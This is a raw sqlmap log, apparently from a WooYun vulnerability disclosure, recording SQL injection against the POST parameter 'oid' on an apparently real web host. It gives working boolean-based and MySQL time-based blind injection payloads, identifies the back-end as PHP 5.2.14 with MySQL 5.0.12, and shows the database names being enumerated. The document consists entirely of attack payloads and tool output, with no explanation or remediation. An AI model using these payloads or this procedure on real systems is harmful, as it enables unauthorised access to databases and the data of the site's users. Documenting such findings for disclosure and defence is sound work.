 sqlmap identified the following injection point(s) with a total of 47 HTTP(s) re
quests:
---
Parameter: oid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: oid=151 AND 7042=7042&type=1&uid=&userid=393

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: oid=151 AND (SELECT * FROM (SELECT(SLEEP(5)))DDlk)&type=1&uid=&user
id=393
---
[21:15:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[21:15:12] [INFO] fetching database names
[21:15:12] [INFO] fetching number of databases
[21:15:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:15:12] [INFO] retrieved: 3
[21:15:15] [INFO] retrieved: information_schema
[21:15:54] [INFO] retrieved: newcms
[21:16:13] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newcms
[*] test

[21:16:22] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\w.aili.com'
www.wooyun.org